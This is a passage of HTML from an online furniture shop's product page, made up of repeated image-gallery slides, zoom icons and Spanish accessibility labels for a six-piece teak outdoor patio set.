  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979934805">
      <span class="visually-hidden">
        Abrir elemento multimedia 52 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979967573"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979967573"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979967573">
      <span class="visually-hidden">
        Abrir elemento multimedia 53 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980000341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980000341"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980000341">
      <span class="visually-hidden">
        Abrir elemento multimedia 54 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980033109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980033109"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980033109">
      <span class="visually-hidden">
        Abrir elemento multimedia 55 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980065877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980065877"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980065877">
      <span class="visually-hidden">
        Abrir elemento multimedia 56 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980098645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980098645"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
